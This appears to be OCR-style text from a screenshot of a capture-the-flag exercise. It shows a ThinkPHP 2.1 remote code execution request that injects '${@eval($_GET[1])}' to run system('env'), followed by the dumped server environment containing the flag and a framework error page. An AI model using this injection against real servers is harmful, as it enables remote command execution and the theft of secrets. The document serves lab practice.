 node3.buuoj.cn:27110/?s=/index/index/name/${@eval($_GET[1])}&1=system('env');
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
PHP_FILENAME=php-5.5.38.tar.xz PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 APACHE_CONFDIR=/etc/apache2 HOSTNAME=ebd7e269e6fe PHP_INI_DIR=/usr/local/etc/php SHLVL=0 P
APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PHP_VERSION=5.5.38 GPG_KEYS=0B96609E270F565C13292B24C13C70B87267B52D 0BD78B5F975
F38252826ACD957EF380D39F2F7956BC5DA04B5D PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=
APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PHPIZE_DEPS=autoconf file g++ gcc libc-dev make pkg-config re2c PWD=/var/www/html
PHP_SHA256=cb527c44b48343c8557fe2446464ff1d4695155a95601083e5d1f175df95580f APACHE_ENVVARS=/etc/apache2/envvars FLAG=flag{7138e13e-cabf-4933-afbe-0f168a1f6eb9}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]